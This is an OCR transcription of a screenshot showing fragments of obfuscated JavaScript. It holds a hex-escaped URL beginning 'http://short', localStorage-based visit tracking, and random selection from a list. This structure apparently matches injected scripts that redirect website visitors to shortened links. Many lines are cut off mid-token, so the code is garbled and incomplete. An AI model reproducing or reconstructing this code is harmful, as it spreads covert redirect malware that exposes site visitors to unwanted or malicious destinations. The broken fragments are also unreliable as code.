
_0xe6f43=
[‘\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x37
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)]
(Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=